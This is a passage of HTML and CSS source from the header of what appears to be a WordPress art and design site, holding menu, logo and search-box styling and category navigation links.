                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_33{
                    display: inline-block;
                }.tdi_33 .tdb-menu > li{
                    margin-right: 15px;
                }.tdi_33 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_33 .tdb-menu-items-dropdown{
                    margin-left: 15px;
                }.tdi_33 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_33 .tdb-menu > li .tdb-menu-sep,
                .tdi_33 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_33 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_33 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 7px;
                
                    margin-left: 7px;
                
                    top: -1px;
                }.tdi_33 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_33 .tdb-menu > li > a,
                .tdi_33 .td-subcat-more{
                    color: #444444;
                }.tdi_33 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_33 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_33 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_33 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_33 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_33 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #444444;
                }.tdi_33 .tdb-menu > li > a,
                .tdi_33 .td-subcat-more,
                .tdi_33 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:13px !important;line-height:80px !important;font-weight:600 !important;
                }.tdi_33 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_33 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_33 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_33 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,
                .tdi_33 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{
                    color: #444444;
                }.tdi_33 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_33 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_33 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,
                .tdi_33 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{
                    fill: #444444;
                }.tdi_33 .tdb-menu .tdb-normal-menu ul,
                .tdi_33 .td-pulldown-filter-list,
                .tdi_33 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  0px 2px 10px 0px rgba(10,10,10,0.12);
                }.tdi_33 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_33 .td-pulldown-filter-list li a{
                    font-family:Montserrat !important;
                }.tdi_33:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_33 .tdb-mega-menu .sub-menu > li{
                    max-width: 1402px !important;
                }.tdi_33 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 4px 14px 0px rgba(10,10,10,0.12);
				}@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_33 .tdb-menu > li > a,
                .tdi_33 .td-subcat-more{
                    padding: 0 9px;
                }.tdi_33 .tdb-menu > li > a,
                .tdi_33 .td-subcat-more,
                .tdi_33 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:12px !important;line-height:60px !important;font-weight:600 !important;
                }
}
</style>
<style>
.tdi_33 .tdb-menu > li.current-menu-item > a,
				.tdi_33 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_33 .tdb-menu > li.current-category-ancestor > a,
				.tdi_33 .tdb-menu > li:hover > a,
				.tdi_33 .tdb-menu > li.tdb-hover > a,
				.tdi_33 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #f78c8c;
				}.tdi_33 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_33 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_33 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_33 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_33 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_33 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_33 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_33 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_33 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_33 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_33 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_33 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #f78c8c;
				}.tdi_33 .tdb-menu > li > a:after,
				.tdi_33 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_33 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_33 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_33 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_33 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_33 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_33 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #f78c8c;
				}.tdi_33 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_33 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_33 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_33 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_33 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_33 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_33 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_33 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_33 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_33 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_33 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_33 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #f78c8c;
				}
</style><div id=tdi_33 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-chevron-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-menu1-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-609"><a href="https://mymodernmet.ru/category/art/"><div class="tdb-menu-item-text">Art</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-610"><a href="https://mymodernmet.ru/category/design/"><div class="tdb-menu-item-text">Design</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-611"><a href="https://mymodernmet.ru/category/diy/"><div class="tdb-menu-item-text">DIY</div></a></li>
</ul></div></div></div></div><div class="vc_column tdi_37  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_37{
                    vertical-align: baseline;
                }.tdi_37 > .wpb_wrapper,
				.tdi_37 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_37 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_37 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_37 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_37{
padding-top:18px !important;
padding-bottom:18px !important;
width:20% !important;
justify-content:center !important;
text-align:center !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_37{
padding-top:10px !important;
padding-bottom:10px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_37{
padding-top:14px !important;
padding-bottom:14px !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_38 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_38" >
<style>

/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_38 { 
display:inline-block !important;
} }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_38{
display:inline-block !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_38{
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdi_38 .tdb-logo-a,
                .tdi_38 h1{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_38 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_38 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_38 .tdb-logo-img{
                    max-width: 200px;
                }.tdi_38 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_38 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_38 .tdb-logo-text-title{
                    display: none;
                
                     background-color: #444444;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                
                    font-family:Molle !important;font-size:28px !important;line-height:1.4 !important;;
                }.tdi_38 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_38 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }html[class*='ie'] .tdi_38 .tdb-logo-text-title{
				    background: none;
					color: #444444;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_38 .tdb-logo-img{
                    max-width: 60px;
                }.tdi_38 .tdb-logo-text-title{
                    font-family:Molle !important;font-size:26px !important;line-height:1.3 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_38 .tdb-logo-img{
                    max-width: 50px;
                }.tdi_38 .tdb-logo-text-title{
                    font-family:Molle !important;font-size:22px !important;line-height:1.2 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mymodernmet.ru/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data lazy" data-retina="https://mymodernmet.ru/wp-content/uploads/2022/10/logo3_2x.webp" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20283'%3E%3C/svg%3E" data-src="https://mymodernmet.ru/wp-content/uploads/2022/10/logo3_2x.webp" alt="Logo"  title=""  width="1000" height="283" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_40  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_40{
                    vertical-align: baseline;
                }.tdi_40 > .wpb_wrapper,
				.tdi_40 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_40 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_40 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_40 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_40{
width:40% !important;
text-align:left !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_41 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_41"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_41{
                    display: inline-block;
                }.tdi_41 .tdb-menu > li{
                    margin-right: 15px;
                }.tdi_41 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_41 .tdb-menu-items-dropdown{
                    margin-left: 15px;
                }.tdi_41 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_41 .tdb-menu > li .tdb-menu-sep,
                .tdi_41 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_41 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_41 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_41 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_41 .tdb-menu > li > a,
                .tdi_41 .td-subcat-more{
                    color: #444444;
                }.tdi_41 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_41 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_41 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_41 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_41 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_41 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #444444;
                }.tdi_41 .tdb-menu > li > a,
                .tdi_41 .td-subcat-more,
                .tdi_41 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:13px !important;line-height:80px !important;font-weight:600 !important;
                }.tdi_41 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_41 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_41 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_41 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,
                .tdi_41 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{
                    color: #444444;
                }.tdi_41 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_41 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_41 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,
                .tdi_41 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{
                    fill: #444444;
                }.tdi_41 .tdb-menu .tdb-normal-menu ul,
                .tdi_41 .td-pulldown-filter-list,
                .tdi_41 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_41 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_41 .td-pulldown-filter-list li a{
                    font-family:Open Sans !important;
                }.tdi_41:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_41 .tdb-mega-menu .sub-menu > li{
                    max-width: 1200px !important;
                }.tdi_41 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_41 .tdb-menu > li > a,
                .tdi_41 .td-subcat-more{
                    padding: 0 9px;
                }.tdi_41 .tdb-menu > li > a,
                .tdi_41 .td-subcat-more,
                .tdi_41 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:12px !important;line-height:60px !important;font-weight:600 !important;
                }
}
</style>
<style>
.tdi_41 .tdb-menu > li.current-menu-item > a,
				.tdi_41 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_41 .tdb-menu > li.current-category-ancestor > a,
				.tdi_41 .tdb-menu > li:hover > a,
				.tdi_41 .tdb-menu > li.tdb-hover > a,
				.tdi_41 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #f78c8c;
				}.tdi_41 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_41 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_41 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_41 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_41 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_41 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_41 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_41 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_41 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_41 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_41 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_41 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #f78c8c;
				}.tdi_41 .tdb-menu > li > a:after,
				.tdi_41 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_41 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_41 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_41 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_41 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_41 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_41 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #f78c8c;
				}.tdi_41 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_41 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_41 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_41 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_41 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_41 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_41 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_41 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_41 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_41 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_41 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_41 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #f78c8c;
				}
</style><div id=tdi_41 class="td_block_inner td-fix-index"><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-menu2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-612" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-612"><a href="https://mymodernmet.ru/category/nature/"><div class="tdb-menu-item-text">Nature</div></a></li>
<li id="menu-item-613" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-613"><a href="https://mymodernmet.ru/category/photography/"><div class="tdb-menu-item-text">Photography</div></a></li>
<li id="menu-item-622" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-622"><a href="https://mymodernmet.ru/category/travel/"><div class="tdb-menu-item-text">Travel</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_44 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_44" >
<style>

/* inline tdc_css att */

.tdi_44{
margin-top:23px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_44{
margin-top:9px !important;
}
}

</style>
<style>
/* custom css */
.tdb_module_header{
                  width: 100%;
                  padding-bottom: 0;
                }.tdb_module_header .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb_module_header .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb_module_header .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb_module_header .td-image-container{
                  position: relative;
                  width: 100%;
                  flex: 0 0 auto;
                }.tdb_module_header .td-module-thumb{
                  margin-bottom: 0;
                }.tdb_module_header .td-module-meta-info{
                  width: 100%;
                  margin-bottom: 0;
                  padding: 7px 0 0 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                  min-height: 0;
                }.tdb_module_header .entry-title{
                  margin: 0;
                  font-size: 13px;
                  font-weight: 500;
                  line-height: 18px;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date,
                .tdb_module_header .td-module-comments{
                  vertical-align: text-top;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date{
                  top: 3px;
                }.tdb_module_header .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                .tdb_module_header .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }.tdb_module_header .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb_module_header .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_module_header .td-read-more{
                  margin: 20px 0 0;
                }.tdb_module_search .tdb-author-photo{
                  display: inline-block;
                }.tdb_module_search .tdb-author-photo,
                .tdb_module_search .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_module_search .td-post-author-name{
                  white-space: normal;
                }.tdb_header_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_search .tdb-block-inner{
                  position: relative;
                  display: inline-block;
                  width: 100%;
                }.tdb_header_search .tdb-search-form{
                  position: relative;
                  padding: 20px;
                  border-width: 3px 0 0;
                  border-style: solid;
                  border-color: #4db2ec;
                  pointer-events: auto;
                }.tdb_header_search .tdb-search-form:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder,
                .tdb-head-search-form-input:not(:placeholder-shown) ~ .tdb-head-search-placeholder{
                  opacity: 0;
                }.tdb_header_search .tdb-head-search-form-btn,
                .tdb_header_search .tdb-head-search-form-input{
                  height: auto;
                  min-height: 32px;
                }.tdb_header_search .tdb-head-search-form-input{
                  color: #444;
                  flex: 1;
                  background-color: transparent;
                  border: 0;
                }.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
                  color: transparent;
                  text-shadow: 0 0 0 #444;
                }.tdb_header_search .tdb-head-search-form-btn{
                  margin-bottom: 0;
                  padding: 0 15px;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  z-index: 1;
                }.tdb_header_search .tdb-head-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_header_search .tdb-head-search-form-btn i,
                .tdb_header_search .tdb-head-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_header_search .tdb-head-search-form-btn i{
                  font-size: 12px;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
                  position: relative;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_header_search .tdb-head-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_header_search .tdb-head-search-form-btn svg,
                .tdb_header_search .tdb-head-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_header_search .tdb-aj-search-results{
                  padding: 20px;
                  background-color: rgba(144, 144, 144, 0.02);
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: #ededed;
                  background-color: #fff;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
                  margin-bottom: 0;
                  padding-bottom: 0;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
                  display: none;
                }.tdb_header_search .tdb-aj-search-inner{
                  display: flex;
                  flex-wrap: wrap;
                  *zoom: 1;
                }.tdb_header_search .tdb-aj-search-inner:before,
                .tdb_header_search .tdb-aj-search-inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_header_search .tdb-aj-search-inner:after{
                  clear: both;
                }.tdb_header_search .result-msg{
                  padding: 4px 0 6px 0;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  font-style: italic;
                  background-color: #fff;
                }.tdb_header_search .result-msg a{
                  color: #222;
                }.tdb_header_search .result-msg a:hover{
                  color: #4db2ec;
                }.tdb_header_search .td-module-meta-info,
                .tdb_header_search .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_search .td_module_wrap:hover .entry-title a{
                  color: #4db2ec;
                }.tdb_header_search .tdb-aj-cur-element .entry-title a{
                  color: #4db2ec;
                }.tdc-dragged .tdb-head-search-btn:after,
                .tdc-dragged .tdb-drop-down-search{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-header-search-trigger-enabled{
                  z-index: 1000;
                }.tdb-header-search-trigger-enabled .tdb-head-search-btn{
                  display: flex;
                  align-items: center;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{
                  visibility: hidden;
                  opacity: 0;
                  content: '';
                  display: block;
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 0;
                  border-style: solid;
                  border-width: 0 6.5px 7px 6.5px;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  border-color: transparent transparent #4db2ec transparent;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-open + .tdb-head-search-btn:after{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb-header-search-trigger-enabled .tdb-search-icon,
                .tdb-header-search-trigger-enabled .tdb-search-txt,
                .tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg{
                  display: flex;
                  align-items: center;
                  justify-content: center;
